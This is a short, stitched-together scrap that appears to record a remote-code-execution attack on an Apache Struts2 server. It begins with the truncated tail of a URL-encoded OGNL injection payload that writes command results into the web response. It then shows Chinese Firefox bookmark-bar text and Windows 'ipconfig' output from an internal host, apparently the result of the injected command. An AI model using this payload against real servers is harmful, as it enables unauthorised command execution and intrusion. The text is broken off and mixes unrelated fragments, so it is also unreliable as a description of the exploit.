 %23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toStri
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . : cs17e4cloud.internal
IP Address. . . . . . . . . . . . : 10.1.1.176
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1